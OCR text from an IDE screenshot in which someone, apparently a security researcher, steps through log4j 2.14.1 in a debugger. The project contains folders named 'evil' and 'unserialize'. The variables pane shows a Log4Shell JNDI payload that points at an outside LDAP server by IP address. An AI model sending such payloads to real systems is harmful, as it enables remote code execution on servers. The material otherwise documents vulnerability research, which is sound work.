 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help maven3-jdk8 - Level.java [Maven: org.apache.logging.log4j:log4j-api:2.14.1]
log4j-api-2.14.1.jar org apache logging log4j Level Test JRebel
Pr... Test.java AbstractLogger.java Logger.java Level.java StandardLevel.java ExtendedLogger.java
Project
Structure
Favorites
JRebel
Database
Maven
Reader Mode
shiro
templatesIr
test
unserialize
urldns
util
xml
evil
EvilTest
TestIntercepto
resources
test
java
MyTest.java
target
96
97 static {
98 OFF = new Level( name: "OFF", StandardLevel.OFF.intLevel());
99 FATAL = new Level( name: "FATAL", StandardLevel.FATAL.intLevel());
100 ERROR = new Level( name: "ERROR", StandardLevel.ERROR.intLevel());
101 WARN = new Level( name: "WARN", StandardLevel.WARN.intLevel());
102 INFO = new Level( name: "INFO", StandardLevel.INFO.intLevel());
103 DEBUG = new Level( name: "DEBUG", StandardLevel.DEBUG.intLevel());
104 TRACE = new Level( name: "TRACE", StandardLevel.TRACE.intLevel());
105 ALL = new Level( name: "ALL", StandardLevel.ALL.intLevel());
106 }
107
108 private final String name;
Debug: Test
调试器 Console
Frames
"main"@1 in group "main": RUNNING
filter:452, Logger$PrivateConfig (org.apache.logging.log4j.co
isEnabled:170, Logger (org.apache.logging.log4j.core)
logIfEnabled:1982, AbstractLogger (org.apache.logging.log4
error:740, AbstractLogger (org.apache.logging.log4j.spi)
main:9, Test (com.summer.test)
Variables
this = {Logger@1597} "com.summer.test.Test:ERROR in 14dad5dc"
level = {Level@1600} "ERROR"
marker = null
message = "${jndi:ldap://121.5.169.223:1389/6gi89k}"
t = null
privateConfig = {Logger$PrivateConfig@1605} "PrivateConfig [loggerConfig=root, config=org.apache.logging.log4j.core.config.l... View
Run Debug TODO Problems Profiler Spring Auto-build Build Terminal Dependencies 1 Event Log JRebel Console
All files are up-to-date (4 minutes ago) 107:1